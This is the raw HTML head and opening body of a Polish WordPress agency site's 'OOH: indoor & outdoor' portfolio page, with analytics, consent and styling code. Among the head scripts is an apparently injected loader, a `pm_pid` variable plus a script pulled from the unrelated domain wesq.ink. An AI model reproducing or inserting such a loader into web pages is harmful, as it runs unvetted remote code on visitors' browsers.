

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://epicgeneration.co/portfolio_category/komunikacja/
body_size: 12452
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

	 <!-- Google Consent Mode -->
    <script data-cookieconsent="ignore">
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments)
      }
      gtag("consent", "default", {
        ad_personalization: "denied",
        ad_storage: "denied",
        ad_user_data: "denied",
        analytics_storage: "denied",
        functionality_storage: "denied",
        personalization_storage: "denied",
        security_storage: "granted",
        wait_for_update: 500
      });
      gtag("set", "ads_data_redaction", true);
      gtag("set", "url_passthrough", false);
    </script>
    <!-- End Google Consent Mode-->
    
    

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TMJ3ZV5L');</script>
<!-- End Google Tag Manager -->


    

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://epicgeneration.co/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/cd89dff79fd3e3f65e610233ecb588c6/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script>
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OOH: indoor &amp; outdoor | Epic Generation</title>
	<link rel="canonical" href="https://epicgeneration.co/portfolio_category/komunikacja/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OOH: indoor &amp; outdoor | Epic Generation" />
	<meta property="og:url" content="https://epicgeneration.co/portfolio_category/komunikacja/" />
	<meta property="og:site_name" content="Epic Generation" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://epicgeneration.co/portfolio_category/komunikacja/","url":"https://epicgeneration.co/portfolio_category/komunikacja/","name":"OOH: indoor &amp; outdoor | Epic Generation","isPartOf":{"@id":"https://epicgeneration.co/#website"},"breadcrumb":{"@id":"https://epicgeneration.co/portfolio_category/komunikacja/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://epicgeneration.co/portfolio_category/komunikacja/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://epicgeneration.co/"},{"@type":"ListItem","position":2,"name":"OOH: indoor &amp; outdoor"}]},{"@type":"WebSite","@id":"https://epicgeneration.co/#website","url":"https://epicgeneration.co/","name":"Epic Generation","description":"Agencja koncertowa | Agencja eventowa | Agencja marketingowa","publisher":{"@id":"https://epicgeneration.co/#/schema/person/7ef1df3f69299746316a33314c06f94d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://epicgeneration.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":["Person","Organization"],"@id":"https://epicgeneration.co/#/schema/person/7ef1df3f69299746316a33314c06f94d","name":"Mateusz Malart","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://epicgeneration.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/23faeb0224968533923fd90b23e2e2d3fdf1a8ce61adc9e1137488975cca38a3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/23faeb0224968533923fd90b23e2e2d3fdf1a8ce61adc9e1137488975cca38a3?s=96&d=mm&r=g","caption":"Mateusz Malart"},"logo":{"@id":"https://epicgeneration.co/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Epic Generation &raquo; Kanał z wpisami" href="https://epicgeneration.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Epic Generation &raquo; Kanał z komentarzami" href="https://epicgeneration.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kanał Epic Generation &raquo; OOH: indoor &amp; outdoor Categories" href="https://epicgeneration.co/portfolio_category/komunikacja/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://epicgeneration.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ytp-style-css' href='https://epicgeneration.co/wp-content/plugins/yt-player/public/css/plyr-v3.7.8.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='grenada-portfolio-css' href='https://epicgeneration.co/wp-content/themes/grenada/css/portfolio.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grenada-blog-css' href='https://epicgeneration.co/wp-content/themes/grenada/css/blog.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grenada-shortcodes-css' href='https://epicgeneration.co/wp-content/themes/grenada/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grenada-assets-css' href='https://epicgeneration.co/wp-content/themes/grenada/css/assets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grenada-packery-css' href='https://epicgeneration.co/wp-content/themes/grenada/css/packery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://epicgeneration.co/wp-content/themes/grenada/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://epicgeneration.co/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='grenada-theme-css' href='https://epicgeneration.co/wp-content/themes/grenada-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://epicgeneration.co/wp-content/themes/grenada/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grenada-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C600%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://epicgeneration.co/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/plugins/yt-player/public/js/plyr-v3.7.8.js?ver=2.0.2" id="ytp-js-js"></script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/plugins/yt-player/build/frontend.js?ver=2.0.2" id="ytp-frontend-js"></script>
<script type="text/javascript" src="https://epicgeneration.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://epicgeneration.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://epicgeneration.co/wp-admin/admin-ajax.php","security":"18d70cec80","gallery_scrolloffset":"20","eppathtoscripts":"https://epicgeneration.co/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://epicgeneration.co/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><link rel="https://api.w.org/" href="https://epicgeneration.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://epicgeneration.co/wp-json/wp/v2/portfolio_category/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://epicgeneration.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.7" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ujik4657fe");
		</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"grenada_portfolio","pagePostType2":"tax-grenada_portfolio","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2036149063620040');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2036149063620040&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://epicgeneration.co/wp-content/uploads/2019/10/cropped-Film-Fotografia-Muzyka-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://epicgeneration.co/wp-content/uploads/2019/10/cropped-Film-Fotografia-Muzyka-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://epicgeneration.co/wp-content/uploads/2019/10/cropped-Film-Fotografia-Muzyka-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://epicgeneration.co/wp-content/uploads/2019/10/cropped-Film-Fotografia-Muzyka-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.clients-table li img {
    opacity: 0.6;
}
.grecaptcha-badge{
	visibility:collapse
		!important;
}

/* ClaPat 23-10-2024 */
#header-container {
    padding-top: 0px;
}

div#header-contact-container {
    text-align: right;
    width: 100%;
	  padding: 25px 60px 0px 0px;
	  box-sizing: border-box;
}

.epic-contact-button {
    background-color: transparent;
    color: #fff;
    overflow: visible;
    border-radius: 0px;
    border: 2px solid rgba(255, 255, 255, 0.8);
    padding: 14px 20px;
}

.epic-contact-button {
    color: #fff;
    font-weight: 600;
    font-size: 12px;
    padding: 16px 20px;
    line-height: 16px;
    box-sizing: border-box;
    text-align: center;
    display: inline;
    border-radius: 3px;
    position: relative;
    overflow: hidden;
    margin-right: 20px;
    margin-top: 10px;
}

.epic-contact-button:hover {
	 color: #222;
	 background-color: #fff;
}

.epic-contact-button a {
   color: #fff;
}

.epic-contact-button a:hover{
   color: #000;
}

.dark-content .epic-contact-button {
    color: #222;
    border: 2px solid rgba(34, 34, 34, 0.8);
}

.dark-content .epic-contact-button:hover {
	 color: #fff;
	 background-color: #222;
}

.dark-content .epic-contact-button a {
   color: #000;
}

.dark-content .epic-contact-button a:hover{
   color: #fff;
}


@media only screen and (max-width: 767px) {
	
	div#header-contact-container {
		display: none;
	}
}

/*29.12.2024*/
.home-page {
    overflow: hidden;
    height: 100%;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tax-portfolio_category term-komunikacja term-19 wp-embed-responsive wp-theme-grenada wp-child-theme-grenada-child hidden smooth-scroll wpb-js-composer js-comp-ver-8.3.1 vc_responsive">

	<main>
    		<!-- Preloader -->
        <div class="preloader-wrap">
            <div class="outer">
                <div class="inner">
                    <div class="percentage" id="precent"></div>                          
                </div>
            </div>
        </div>
        <!--/Preloader -->  
  		
		<!--Cd-main-content -->
		<div class="cd-index cd-main-content">
			
			
					<!-- Page Content -->
			<div id="page-content" class="blog-template light-content">
				
					<!-- Header -->
        <header class="classic-menu">
			<div id="header-contact-container">
				<div class="epic-contact-button"><a href="mailto:studio@epicgeneration.co">STUDIO@EPICGENERATION.CO</a></div>
				<div class="epic-contact-button"><a href="tel:studio@epicgeneration.co">+48 666 052 628</a></div>
			</div>
            <div id="header-container">
            
				<!-- Logo -->
				<div id="logo" class="hide-ball">
					<a class="ajax-link" data-type="page-transition" href="https://epicgeneration.co">
						<img class="black-logo" src="https://epicgeneration.co/wp-content/uploads/2019/11/Epic_Generation_Logotyp-Czarny-1.png" alt="Logo Black">
						<img class="white-logo" src="https://epicgeneration.co/wp-content/uploads/2019/11/Epic_Generation_Logotyp-1.png" alt="Logo White">
					</a>
				</div>
				<!--/Logo --> 
				
								
							<nav class="menu-main-menu-container"><div class="nav-height"><div class="outer"><div class="inner"><ul id="menu-main-menu" data-breakpoint="1025" class="flexnav menu"><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129 link menu-timeline"><a href="https://epicgeneration.co/film-fotografia-muzyka-pr/" data-type="page-transition" class="ajax-link link">Home</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218 link menu-timeline"><a href="https://epicgeneration.co/oferta/" data-type="page-transition" class="ajax-link link">Oferta</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242 link menu-timeline"><a href="https://epicgeneration.co/nasi-klienci/" data-type="page-transition" class="ajax-link link">Nasi klienci</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416 link menu-timeline"><a href="https://epicgeneration.co/kim-jestesmy/" data-type="page-transition" class="ajax-link link">Kim jesteśmy</a></li>
<li id="menu-item-1906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1906 link menu-timeline"><a href="https://epicgeneration.co/referencje/" data-type="page-transition" class="ajax-link link">Referencje</a></li>
<li id="menu-item-2057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2057 link menu-timeline"><a href="https://epicgeneration.co/kontakt/" class="link">Kontakt</a></li>
</ul></div></div></div></nav>		
				<!-- Menu Burger -->
                <div id="burger-wrapper" class="parallax-wrap">
                    <div id="menu-burger" class="parallax-element">
                        <span></span>
                        <span></span>
                    </div>
                </div>
                <!--/Menu Burger -->
        		
								<div id="open-sidebar-nav"><i class="fa fa-arrow-left"></i></div>
				            </div>
        </header>
        <!--/Header -->
		
								<!-- Sidebar -->
            <div id="black-fade"></div>  
            
            <div id="sidebar">
            	<div id="open-sidebar" class="link"><i class="fa fa-arrow-left"></i></div>
                
                <div id="scrollbar"></div>
                <div class="sidebar-content">
                	
					<div id="search-2" class="widget grenada-sidebar-widget widget_search"><form class="search" action="https://epicgeneration.co//" method="get">
	<input type="text" value="Search and hit enter" onblur="if(this.value == '') { this.value = 'Search and hit enter'; }" onfocus="if(this.value == 'Search and hit enter') { this.value = ''; }" size="30" id="search-field" name="s">
	<label class="input_label"></label>
</form></div>
		<div id="recent-posts-2" class="widget grenada-sidebar-widget widget_recent_entries">
		<h5 class="widgettitle grenada-widgettitle">Ostatnie wpisy</h5>
		<ul>
